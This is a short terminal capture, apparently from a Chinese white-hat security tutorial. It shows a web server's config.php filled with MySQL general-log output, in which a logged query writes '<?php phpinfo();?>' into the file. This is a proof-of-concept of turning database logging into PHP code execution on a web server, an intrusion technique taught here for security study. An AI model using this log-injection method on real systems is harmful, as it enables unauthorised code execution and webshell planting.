 root@9cf162b9e271:/var/www/html# cat config.php
/usr/sbin/mysqld, Version: 5.7.30-0ubuntu0.18.04.1-log ((Ubuntu)). started with:
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time                 Id Command    Argument
2021-05-22T08:02:57.657211Z        3 Query     show variables like 'general%'
2021-05-22T08:03:44.135013Z        3 Query     select '<?php phpinfo();?>'
root@9cf162b9e271:/var/www/html#
白帽子搞安全